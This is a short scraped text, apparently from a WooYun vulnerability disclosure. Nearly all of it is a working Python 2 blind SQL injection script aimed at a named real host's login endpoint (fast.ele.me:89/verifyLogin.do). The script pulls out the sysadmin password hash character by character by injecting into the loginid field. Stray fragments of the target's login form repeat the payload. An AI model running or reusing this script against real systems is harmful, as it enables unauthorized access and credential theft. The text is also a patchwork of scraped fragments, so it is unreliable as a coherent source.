 #coding=utf-8
import urllib
import urllib2
dic = '0123456789abcdef'
pwd = ''
for i in range(32):
    for j in dic:
        username = "sysadmin' and(substring(password,"+str(i+1)+",1)='"+j+"') an
d'1'='1"
        values = {'loginid':username,'password':'a'}
        data = urllib.urlencode(values)
        req = urllib2.Request("http://fast.ele.me:89/verifyLogin.do",data)
        response = urllib2.urlopen(req)
        html = response.read()
        fd = html.find('登录密码不正确')
        if fd != -1:
            pwd = pwd + j
            print pwd
            break
e-Mobile
户名:
sysadmin' and(loginid='sysadmin') and'1
密码:
记住密码
自动登录
登 录
www.wooyun.org